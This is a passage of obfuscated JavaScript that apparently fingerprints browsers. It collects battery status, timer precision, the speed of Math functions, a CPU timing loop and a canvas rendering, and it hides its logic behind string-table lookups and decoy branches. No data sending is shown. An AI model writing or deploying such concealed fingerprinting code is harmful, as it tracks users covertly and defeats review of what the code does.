_0x59f8fd={};_0x59f8fd[_0x365ff2(0x22d)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x8a6)]],_0x59f8fd[_0x365ff2(0x4ad)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x27a)]],_0x59f8fd[_0x365ff2(0x891)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x3bc)]],_0x59f8fd[_0x365ff2(0x5dc)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x4e9)]],_0x59f8fd[_0x365ff2(0x35b)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x871)]],_0x59f8fd[_0x365ff2(0x63c)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x343)]],_0x58e596[_0x365ff2(0x406)]=_0x59f8fd;const _0x291ef1={};_0x291ef1[_0x365ff2(0x496)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x84c)]],_0x291ef1[_0x365ff2(0x5d7)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x965)]],_0x291ef1[_0x365ff2(0x83c)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x3cf)]],_0x291ef1[_0x365ff2(0x65f)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x21e)]],_0x291ef1[_0x365ff2(0x69a)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x87c)]],_0x291ef1[_0x365ff2(0x4ad)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x27a)]],_0x291ef1[_0x365ff2(0x891)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x3bc)]],_0x291ef1[_0x365ff2(0x5dc)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x4e9)]],_0x291ef1[_0x365ff2(0x35b)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x871)]],_0x291ef1[_0x365ff2(0x63c)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x343)]],_0x58e596[_0x365ff2(0x56b)]=_0x291ef1;}}}}catch(_0x4c9706){}return _0x58e596;}}async function _0x4b1cda(){const _0x53b50e=_0x5d24bd;if(_0x5b08a3[_0x53b50e(0x737)](_0x5b08a3[_0x53b50e(0x66d)],_0x5b08a3[_0x53b50e(0x66d)])){if(!_0x5b08a3[_0x53b50e(0x93d)](_0x5b08a3[_0x53b50e(0x785)],navigator))return _0x5b08a3[_0x53b50e(0x461)](_0x5b08a3[_0x53b50e(0x92b)],_0x5b08a3[_0x53b50e(0x92b)])?null:null;let _0x58ec6f=await navigator[_0x53b50e(0x49b)]();const _0x128135={};return _0x128135[_0x53b50e(0x8fe)]=_0x58ec6f[_0x53b50e(0x8fe)],_0x128135[_0x53b50e(0x4a0)]=_0x58ec6f[_0x53b50e(0x4a0)],_0x128135[_0x53b50e(0x6ab)]=_0x58ec6f[_0x53b50e(0x6ab)],_0x128135[_0x53b50e(0x652)]=_0x58ec6f[_0x53b50e(0x652)],_0x128135;}else{const _0x38d149={};_0x38d149[_0x53b50e(0x526)]=-0x1,_0x5b08a3[_0x53b50e(0x678)](_0x41e080,_0x35a407,'',_0x5b08a3[_0x53b50e(0x1cf)](_0x1582dd,_0x38aad9,_0x38d149));}}function _0x9a8207(){const _0x599c37=_0x5d24bd,_0x4fa7b1={'YnoFb':function(_0x570012,_0x5092ed,_0x363121){const _0x4fa669=_0x46d9;return _0x5b08a3[_0x4fa669(0x25c)](_0x570012,_0x5092ed,_0x363121);}};if(_0x5b08a3[_0x599c37(0x765)](_0x5b08a3[_0x599c37(0x705)],_0x5b08a3[_0x599c37(0x650)]))_0x4fa7b1[_0x599c37(0x457)](_0x2a307b,_0x587a88,0x0);else try{if(_0x5b08a3[_0x599c37(0x687)](_0x5b08a3[_0x599c37(0x4d2)],_0x5b08a3[_0x599c37(0x3ff)]))_0x18a7d1[_0x599c37(0x3bb)][_0x4a4b29]=_0xcb936e[_0x599c37(0x919)](_0x46ccf0[_0x12067c]);else return{'lw':Math[_0x599c37(0x618)](0.49999999999999994),'hg':Math[_0x599c37(0x618)](Math[_0x599c37(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x599c37(0x4db)](new Uint16Array(new Uint8Array([0x1,0x2])[_0x599c37(0x64c)])[0x0],0x9)?'l':'b'};}catch(_0x249244){return _0x5b08a3[_0x599c37(0x700)](_0x5b08a3[_0x599c37(0x4d1)],_0x5b08a3[_0x599c37(0x4d1)])?_0x5b08a3[_0x599c37(0x87d)](_0x5b08a3[_0x599c37(0x2f6)],_0x249244):_0x1e4f90;}}function _0x21b2f9(){const _0x42182=_0x5d24bd,_0x32b9e9={'hqgZU':function(_0x171e9f,_0x525dca){const _0x2c8530=_0x46d9;return _0x5b08a3[_0x2c8530(0x914)](_0x171e9f,_0x525dca);},'ybLlT':function(_0x21ca57,_0x5b0c30){const _0xec1ac1=_0x46d9;return _0x5b08a3[_0xec1ac1(0x413)](_0x21ca57,_0x5b0c30);}};if(_0x5b08a3[_0x42182(0x6ba)](_0x5b08a3[_0x42182(0x772)],_0x5b08a3[_0x42182(0x772)]))_0x7d4ded[_0x49a2fb[_0x5cd5dc]]=_0x9aa86b[_0x468257][_0x42182(0x500)],_0x32a765[_0x2c5651[_0x190955]]=_0xc445fb[_0x2a1ef9][_0x42182(0x855)];else try{if(_0x5b08a3[_0x42182(0x737)](_0x5b08a3[_0x42182(0x237)],_0x5b08a3[_0x42182(0x237)])){if(_0x5b08a3[_0x42182(0x546)](_0x5b08a3[_0x42182(0x702)],typeof performance)||_0x5b08a3[_0x42182(0x4d4)](void 0x0,performance[_0x42182(0x28b)])||_0x5b08a3[_0x42182(0x546)](_0x5b08a3[_0x42182(0x702)],typeof JSON))return _0x5b08a3[_0x42182(0x702)];let _0x1dd05e=[],_0xeb09a8=[Math[_0x42182(0x55e)],Math[_0x42182(0x310)],Math[_0x42182(0x1d0)],Math[_0x42182(0x385)],Math[_0x42182(0x513)],Math[_0x42182(0x7ae)],Math[_0x42182(0x85d)],Math[_0x42182(0x618)],Math[_0x42182(0x81d)],isFinite,isNaN,parseFloat,parseInt,JSON[_0x42182(0x6df)]];for(let mathFuncIndex=0;mathFuncIndex<_0xeb09a8.length;mathFuncIndex++){let arr=[];let timeDelta=0;let startTime=performance.now();let indexItteration=0;let resultItem=0;if(void 0!==_0xeb09a8[mathFuncIndex]){for(indexItteration=0;indexItteration<1000&&timeDelta<0.6;indexItteration++){let startItterationTime=performance.now();for(let d=0;d<4000;d++){_0xeb09a8[mathFuncIndex](3.14);}let endItterationTime=performance.now();arr.push(Math.round(1000*(endItterationTime-startItterationTime)));timeDelta=endItterationTime-startTime;}let sortedResultArr=arr.sort();resultItem=sortedResultArr[Math.floor(sortedResultArr.length/2)]/5;}_0x1dd05e.push(resultItem);}return _0x1dd05e;}else{var _0x1a4b98=_0x32b9e9[_0x42182(0x88b)](_0x5932c9,_0x56ae89),_0x5c757f=new _0x3b024c(_0x1a4b98[_0x42182(0x967)]);for(var _0x146cf8=0x0;_0x32b9e9[_0x42182(0x1ed)](_0x146cf8,_0x1a4b98[_0x42182(0x967)]);_0x146cf8++){_0x5c757f[_0x146cf8]=_0x1a4b98[_0x42182(0x67b)](_0x146cf8);}return _0x5c757f[_0x42182(0x64c)];}}catch(_0x3bba27){}}function _0x1aba83(){'use strict';const _0x58a3c3=_0x5d24bd,_0x3fdfd4={'oPqhJ':function(_0x25cc82,_0x176199){const _0x4c054d=_0x46d9;return _0x5b08a3[_0x4c054d(0x700)](_0x25cc82,_0x176199);},'wDHvD':_0x5b08a3[_0x58a3c3(0x491)],'XARIL':_0x5b08a3[_0x58a3c3(0x844)],'DhKVe':_0x5b08a3[_0x58a3c3(0x59b)],'rjfkZ':_0x5b08a3[_0x58a3c3(0x1d2)],'Acohm':_0x5b08a3[_0x58a3c3(0x946)],'DSUjl':_0x5b08a3[_0x58a3c3(0x8a6)],'vRFKT':_0x5b08a3[_0x58a3c3(0x27a)],'PoXDg':_0x5b08a3[_0x58a3c3(0x3bc)],'VoOUt':_0x5b08a3[_0x58a3c3(0x4e9)],'qcdlR':_0x5b08a3[_0x58a3c3(0x871)],'XrsnT':_0x5b08a3[_0x58a3c3(0x343)],'LKsPa':_0x5b08a3[_0x58a3c3(0x84c)],'kOptO':_0x5b08a3[_0x58a3c3(0x965)],'iHaiG':_0x5b08a3[_0x58a3c3(0x3cf)],'UnUHT':_0x5b08a3[_0x58a3c3(0x21e)],'hInJe':_0x5b08a3[_0x58a3c3(0x87c)]};if(_0x5b08a3[_0x58a3c3(0x2c2)](_0x5b08a3[_0x58a3c3(0x91f)],_0x5b08a3[_0x58a3c3(0x91f)])){let startAt=0;let diff=0;try{startAt=performance.now()/1000;diff=performance.now()/1000-startAt;for(let i=0;i<20;i++){diff=function(diff,elapse){try{if(diff<1e-8){return elapse;}if(diff<elapse){return _0x59de21(elapse-Math.floor(elapse/diff)*diff,diff);}else if(diff==elapse){return diff;}else{return _0x59de21(elapse,diff);}}catch(err){return 0;}}(diff,performance.now()/1000-startAt);}return Math.round(1/diff);}catch(err){return'error: '+err;}}else{const _0x5502b3={};_0x5502b3[_0x58a3c3(0x782)]={},_0x5502b3[_0x58a3c3(0x406)]={},_0x5502b3[_0x58a3c3(0x56b)]={};let _0x352b52=_0x5502b3;try{let _0x49359f=_0x395d4f[_0x58a3c3(0x29f)]||_0x61f2f8[_0x58a3c3(0x787)];if(_0x3fdfd4[_0x58a3c3(0x39d)](_0x3fdfd4[_0x58a3c3(0x2e2)],typeof _0x49359f)){let _0x5e9665=new _0x49359f(),_0x4d5e2d=_0x5e9665[_0x58a3c3(0x76c)]();const _0x46cd45={};_0x46cd45[_0x58a3c3(0x21f)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x281)]],_0x46cd45[_0x58a3c3(0x7ca)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x611)]],_0x46cd45[_0x58a3c3(0x709)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x736)]],_0x352b52[_0x58a3c3(0x782)]=_0x46cd45;const _0x1169b2={};_0x1169b2[_0x58a3c3(0x22d)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x421)]],_0x1169b2[_0x58a3c3(0x4ad)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x43f)]],_0x1169b2[_0x58a3c3(0x891)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x4df)]],_0x1169b2[_0x58a3c3(0x5dc)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x748)]],_0x1169b2[_0x58a3c3(0x35b)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x66c)]],_0x1169b2[_0x58a3c3(0x63c)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x81f)]],_0x352b52[_0x58a3c3(0x406)]=_0x1169b2;const _0x28e6de={};_0x28e6de[_0x58a3c3(0x496)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x879)]],_0x28e6de[_0x58a3c3(0x5d7)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x2d1)]],_0x28e6de[_0x58a3c3(0x83c)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x4e1)]],_0x28e6de[_0x58a3c3(0x65f)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x379)]],_0x28e6de[_0x58a3c3(0x69a)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x6e8)]],_0x28e6de[_0x58a3c3(0x4ad)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x43f)]],_0x28e6de[_0x58a3c3(0x891)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x4df)]],_0x28e6de[_0x58a3c3(0x5dc)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x748)]],_0x28e6de[_0x58a3c3(0x35b)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x66c)]],_0x28e6de[_0x58a3c3(0x63c)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x81f)]],_0x352b52[_0x58a3c3(0x56b)]=_0x28e6de;}}catch(_0x9af7cd){}return _0x352b52;}}function _0x59de21(_0xf19fe8,_0x203b4d){const _0x5e3c38=_0x5d24bd,_0x404b6e={'KWqtq':function(_0x5d3374,_0x401ac7){const _0xe7aa1=_0x46d9;return _0x5b08a3[_0xe7aa1(0x754)](_0x5d3374,_0x401ac7);},'xskfh':function(_0x2eb931,_0x521afe){const _0x102e03=_0x46d9;return _0x5b08a3[_0x102e03(0x413)](_0x2eb931,_0x521afe);},'UNasS':function(_0x3f900e,_0x1eaeda){const _0x255855=_0x46d9;return _0x5b08a3[_0x255855(0x347)](_0x3f900e,_0x1eaeda);},'vxuZY':function(_0x952f4a,_0x5a8a83,_0x18e673){const _0x31648b=_0x46d9;return _0x5b08a3[_0x31648b(0x4e4)](_0x952f4a,_0x5a8a83,_0x18e673);},'jtvQV':function(_0x40b9b2,_0x171d65){const _0x3a41be=_0x46d9;return _0x5b08a3[_0x3a41be(0x938)](_0x40b9b2,_0x171d65);},'dSKVK':_0x5b08a3[_0x5e3c38(0x548)],'NxeBG':_0x5b08a3[_0x5e3c38(0x346)],'mOpQs':_0x5b08a3[_0x5e3c38(0x33e)],'uJbku':function(_0x351772,_0x28146f){const _0x1f081f=_0x5e3c38;return _0x5b08a3[_0x1f081f(0x546)](_0x351772,_0x28146f);},'zFVda':_0x5b08a3[_0x5e3c38(0x47e)],'lHkHV':_0x5b08a3[_0x5e3c38(0x8e0)],'wsGra':_0x5b08a3[_0x5e3c38(0x80a)],'tOlTj':_0x5b08a3[_0x5e3c38(0x4c2)],'wgGLe':_0x5b08a3[_0x5e3c38(0x985)],'eCiQl':_0x5b08a3[_0x5e3c38(0x846)],'wGArm':_0x5b08a3[_0x5e3c38(0x2f8)],'ZOQdU':_0x5b08a3[_0x5e3c38(0x8d0)],'nXkzs':_0x5b08a3[_0x5e3c38(0x96d)],'wlXui':_0x5b08a3[_0x5e3c38(0x3ca)],'UmbLd':_0x5b08a3[_0x5e3c38(0x833)],'tIWxG':function(_0x24fbc7,_0x59cb68){const _0x3b0be0=_0x5e3c38;return _0x5b08a3[_0x3b0be0(0x92f)](_0x24fbc7,_0x59cb68);},'nSlFN':_0x5b08a3[_0x5e3c38(0x8c8)],'lOlLq':function(_0xfb853,_0x52a042){const _0xe2720e=_0x5e3c38;return _0x5b08a3[_0xe2720e(0x92f)](_0xfb853,_0x52a042);},'FtcAe':_0x5b08a3[_0x5e3c38(0x35e)],'oAIEn':function(_0x208fe7,_0x301eda){const _0x5414d9=_0x5e3c38;return _0x5b08a3[_0x5414d9(0x825)](_0x208fe7,_0x301eda);},'KZXdw':function(_0x3c1ee4,_0x5ef1a5){const _0x51e7ea=_0x5e3c38;return _0x5b08a3[_0x51e7ea(0x3b2)](_0x3c1ee4,_0x5ef1a5);},'kIeyg':_0x5b08a3[_0x5e3c38(0x664)],'dEERe':_0x5b08a3[_0x5e3c38(0x4f9)],'TYdUo':_0x5b08a3[_0x5e3c38(0x937)],'WvVOk':_0x5b08a3[_0x5e3c38(0x71b)],'TVDby':_0x5b08a3[_0x5e3c38(0x609)],'MsVjn':function(_0x471e5b,_0x13758f){const _0x21ae34=_0x5e3c38;return _0x5b08a3[_0x21ae34(0x825)](_0x471e5b,_0x13758f);},'IVzcZ':function(_0x2d4e23,_0x2cd279){const _0x45672a=_0x5e3c38;return _0x5b08a3[_0x45672a(0x92f)](_0x2d4e23,_0x2cd279);}};if(_0x5b08a3[_0x5e3c38(0x23a)](_0x5b08a3[_0x5e3c38(0x70f)],_0x5b08a3[_0x5e3c38(0x574)]))return!![];else try{if(_0x5b08a3[_0x5e3c38(0x95b)](_0x5b08a3[_0x5e3c38(0x2c1)],_0x5b08a3[_0x5e3c38(0x2c1)])){var _0x2a204f=_0x246516[_0x5e3c38(0x293)](_0x2648bd);/^[\{\[]/[_0x5e3c38(0x72f)](_0x2a204f)&&(_0x27f3c3=_0x2a204f);}else{if(_0x5b08a3[_0x5e3c38(0x4bf)](_0xf19fe8,1e-8)){if(_0x5b08a3[_0x5e3c38(0x227)](_0x5b08a3[_0x5e3c38(0x771)],_0x5b08a3[_0x5e3c38(0x65c)]))_0x5e60cd[_0x39e4b9](3.14);else return _0x203b4d;}if(_0x5b08a3[_0x5e3c38(0x86a)](_0xf19fe8,_0x203b4d)){if(_0x5b08a3[_0x5e3c38(0x737)](_0x5b08a3[_0x5e3c38(0x7cb)],_0x5b08a3[_0x5e3c38(0x7cb)]))return _0x5b08a3[_0x5e3c38(0x629)](_0x59de21,_0x5b08a3[_0x5e3c38(0x504)](_0x203b4d,_0x5b08a3[_0x5e3c38(0x3b2)](Math[_0x5e3c38(0x945)](_0x5b08a3[_0x5e3c38(0x347)](_0x203b4d,_0xf19fe8)),_0xf19fe8)),_0xf19fe8);else{let _0x2bfb28=new _0x480838(_0x404b6e[_0x5e3c38(0x446)](_0x726001[_0x5e3c38(0x967)],0x2));for(let _0x5b0e54=0x0;_0x404b6e[_0x5e3c38(0x31d)](_0x5b0e54,_0xd31656[_0x5e3c38(0x967)]);_0x5b0e54+=0x2){_0x2bfb28[_0x404b6e[_0x5e3c38(0x598)](_0x5b0e54,0x2)]=_0x404b6e[_0x5e3c38(0x72a)](_0x2fc18f,_0x4c0517[_0x5e3c38(0x566)](_0x5b0e54,0x2),0x10);}return _0x2bfb28;}}else{if(_0x5b08a3[_0x5e3c38(0x546)](_0xf19fe8,_0x203b4d)){if(_0x5b08a3[_0x5e3c38(0x918)](_0x5b08a3[_0x5e3c38(0x25d)],_0x5b08a3[_0x5e3c38(0x577)])){let _0x322a19=_0x404b6e[_0x5e3c38(0x3f0)](_0x2dc7c7,_0x404b6e[_0x5e3c38(0x318)])?0x1:!![];const _0x38a6cf=0x96,_0x2fa7cc=0x3c;let _0x340fc7=_0x4bc04d[_0x5e3c38(0x725)](_0x404b6e[_0x5e3c38(0x659)]);_0x340fc7[_0x5e3c38(0x733)]('2d');let _0x41c8e1=[];_0x340fc7[_0x5e3c38(0x3c5)]=_0x38a6cf,_0x340fc7[_0x5e3c38(0x864)]=_0x2fa7cc,_0x340fc7[_0x5e3c38(0x26a)][_0x5e3c38(0x367)]=_0x404b6e[_0x5e3c38(0x371)];let _0x461415=_0x340fc7[_0x5e3c38(0x733)]('2d');_0x461415[_0x5e3c38(0x279)](0x0,0x0,0xa,0xa),_0x461415[_0x5e3c38(0x279)](0x2,0x2,0x6,0x6),_0x41c8e1[_0x5e3c38(0x20b)](_0x404b6e[_0x5e3c38(0x32b)](0x0,_0x461415[_0x5e3c38(0x2a7)](0x5,0x5,_0x404b6e[_0x5e3c38(0x645)]))?_0x404b6e[_0x5e3c38(0x305)]:'no'),_0x461415[_0x5e3c38(0x4dd)]=_0x404b6e[_0x5e3c38(0x243)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x3ec)],_0x461415[_0x5e3c38(0x866)](0x7d,0x1,0x3e,0x14),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x3c2)],_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x6b8)],_0x461415[_0x5e3c38(0x622)](_0x404b6e[_0x5e3c38(0x7ed)],0x2,0xf),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x793)],_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x71a)],_0x461415[_0x5e3c38(0x622)](_0x404b6e[_0x5e3c38(0x7ed)],0x4,0x2d),_0x461415[_0x5e3c38(0x468)]=_0x404b6e[_0x5e3c38(0x917)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x14,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x1c169f['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x358)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x32,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x575)](0x2,_0x42d351['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x7d2)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x23,0x28,0x14,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x55084e['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3c7)](0x14,0x19,0xa,0x0,_0x404b6e[_0x5e3c38(0x841)](0x2,_0x20463c['PI']),_0x322a19),_0x461415[_0x5e3c38(0x3c7)](0x14,0x19,0x14,0x0,_0x404b6e[_0x5e3c38(0x4b9)](0x2,_0x53b1b4['PI']),_0x322a19),_0x461415[_0x5e3c38(0x8ea)](_0x404b6e[_0x5e3c38(0x645)]);let _0x5f248a=_0x461415[_0x5e3c38(0x592)](0x28,0x32,0x3c,0x4e);return _0x5f248a[_0x5e3c38(0x1f5)](0x0,_0x404b6e[_0x5e3c38(0x253)]),_0x5f248a[_0x5e3c38(0x1f5)](0.5,_0x404b6e[_0x5e3c38(0x826)]),_0x5f248a[_0x5e3c38(0x1f5)](0x1,_0x404b6e[_0x5e3c38(0x653)]),_0x461415[_0x5e3c38(0x8b3)]=_0x5f248a,_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x46,0x32,0xa,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x5260ec['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x2c7)],_0x461415[_0x5e3c38(0x5a2)](_0x44862c[_0x5e3c38(0x588)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x1e),_0x461415[_0x5e3c38(0x622)](_0xb7afa5[_0x5e3c38(0x7aa)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x28),_0x461415[_0x5e3c38(0x622)](_0x498343[_0x5e3c38(0x2e6)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x32),_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x532)](0x19,0x0),_0x461415[_0x5e3c38(0x584)](0x1,0x1,0x1,0x5),_0x461415[_0x5e3c38(0x584)](0x1,0x4c,0x1a,0xa),_0x461415[_0x5e3c38(0x584)](0x1a,0x60,0x6,0xc),_0x461415[_0x5e3c38(0x584)](0x3c,0x60,0x29,0xa),_0x461415[_0x5e3c38(0x584)](0x79,0x56,0x65,0x7),_0x461415[_0x5e3c38(0x584)](0x79,0x1,0x38,0x1),_0x461415[_0x5e3c38(0x739)](),_0x461415[_0x5e3c38(0x468)]=_0x404b6e[_0x5e3c38(0x8f1)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x50,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x412)](0x2,_0x2c6205['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x358)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x6e,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x286)](0x2,_0x52992c['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x7d2)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x5f,0x28,0x14,0x0,_0x404b6e[_0x5e3c38(0x4b9)](0x2,_0x5c8b55['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],[_0x340fc7,_0x461415];}else return _0xf19fe8;}else return _0x5b08a3[_0x5e3c38(0x7b3)](_0x5b08a3[_0x5e3c38(0x828)],_0x5b08a3[_0x5e3c38(0x631)])?_0x5b08a3[_0x5e3c38(0x7eb)](_0x59de21,_0x203b4d,_0xf19fe8):_0x5b08a3[_0x5e3c38(0x1cf)](_0x22adca,_0x3f83ad,![]);}}}catch(_0x220cd1){if(_0x5b08a3[_0x5e3c38(0x623)](_0x5b08a3[_0x5e3c38(0x2bc)],_0x5b08a3[_0x5e3c38(0x2ba)]))_0x70d82b=!![];else return 0x0;}}function _0x557ec8(_0x90907){const _0x291daf=_0x5d24bd;if(_0x5b08a3[_0x291daf(0x7b3)](_0x5b08a3[_0x291daf(0x4fe)],_0x5b08a3[_0x291daf(0x4fe)])){_0x57dd16=_0x33ac24[_0x291daf(0x91b)][_0x512ddc];const _0x4c9932={};_0x4c9932[_0x291daf(0x289)]=_0x369823[_0x291daf(0x289)],_0x4c9932[_0x291daf(0x467)]=_0x1fffce[_0x291daf(0x467)],_0x4c9932[_0x291daf(0x8c0)]=_0x72822a[_0x291daf(0x8c0)],_0x2bc674[_0x2e8660]=_0x4c9932;}else{let _0x5aa29e=function(){const _0x46b0e5=_0x291daf,_0x22cdf6={'pMIRh':function(_0x6d5c03,_0x4f98f3){const _0x3c72f0=_0x46d9;return _0x5b08a3[_0x3c72f0(0x462)](_0x6d5c03,_0x4f98f3);},'dLAaW':function(_0x51e785,_0x11284b,_0x3c282f){const _0x3aca41=_0x46d9;return _0x5b08a3[_0x3aca41(0x4da)](_0x51e785,_0x11284b,_0x3c282f);}};if(_0x5b08a3[_0x46b0e5(0x6c2)](_0x5b08a3[_0x46b0e5(0x680)],_0x5b08a3[_0x46b0e5(0x680)])){let _0x4c3e6f={};for(let _0x2b2d58=0x0,_0x208ea0=_0x1b4904[_0x46b0e5(0x967)];_0x22cdf6[_0x46b0e5(0x8de)](_0x2b2d58,_0x208ea0);_0x2b2d58++){let _0x31e993=[];for(let _0x3c837d=0x0,_0x45e515=_0x17c2a1[_0x46b0e5(0x967)];_0x22cdf6[_0x46b0e5(0x8de)](_0x3c837d,_0x45e515);_0x3c837d++){let _0x11535f=_0x22cdf6[_0x46b0e5(0x555)](_0x30f18c,_0xeae0e1[_0x2b2d58],_0x393977[_0x3c837d]);_0x41bd70[_0x46b0e5(0x791)](_0x11535f),_0x31e993[_0x46b0e5(0x20b)](_0x11535f);}_0x4c3e6f[_0x437ec8[_0x2b2d58]]=_0x31e993;}return _0x4c3e6f;}else{let timeStart=new Date();let timeDelta=0;let counter=0;while(timeDelta<_0x90907){Math.sqrt(Math.random());timeDelta=new Date()-timeStart;counter++;}return _0x5b08a3[_0x46b0e5(0x713)](counter,timeDelta);}};const _0x49c29b={};return _0x49c29b[_0x291daf(0x2f4)]=_0x5aa29e,_0x49c29b;}}function _0x1ff413(){const _0x5bb5c7=_0x5d24bd,_0x173471={'aZDiW':function(_0xe7cd29,_0x2501c7){const _0x2f180b=_0x46d9;return _0x5b08a3[_0x2f180b(0x45f)](_0xe7cd29,_0x2501c7);},'bpbZB':_0x5b08a3[_0x5bb5c7(0x718)],'CfSRU':function(_0x2365f1,_0x341479){const _0x25b578=_0x5bb5c7;return _0x5b08a3[_0x25b578(0x8eb)](_0x2365f1,_0x341479);},'tfBoy':_0x5b08a3[_0x5bb5c7(0x509)],'TRebP':_0x5b08a3[_0x5bb5c7(0x835)],'LNwKv':_0x5b08a3[_0x5bb5c7(0x6ad)],'kOaGi':_0x5b08a3[_0x5bb5c7(0x5eb)],'yURBr':_0x5b08a3[_0x5bb5c7(0x894)],'lyFxQ':_0x5b08a3[_0x5bb5c7(0x3be)],'EsvDL':_0x5b08a3[_0x5bb5c7(0x7ec)],'lYRJr':_0x5b08a3[_0x5bb5c7(0x557)]};if(_0x5b08a3[_0x5bb5c7(0x8aa)](_0x5b08a3[_0x5bb5c7(0x2fb)],_0x5b08a3[_0x5bb5c7(0x2fb)]))throw _0x173471[_0x5bb5c7(0x1ec)](_0x9fa749,_0x173471[_0x5bb5c7(0x24b)]);else{let _0x5daa4f={};for(let _0xd855de=0x0;_0x5b08a3[_0x5bb5c7(0x4bf)](_0xd855de,0x2710);_0xd855de++){if(_0x5b08a3[_0x5bb5c7(0x7d7)](_0x5b08a3[_0x5bb5c7(0x52f)],_0x5b08a3[_0x5bb5c7(0x554)]))_0x173471[_0x5bb5c7(0x4a5)](_0x173471[_0x5bb5c7(0x416)],_0x155076[_0x5bb5c7(0x21a)])&&(_0x172f75=!![]);else{let 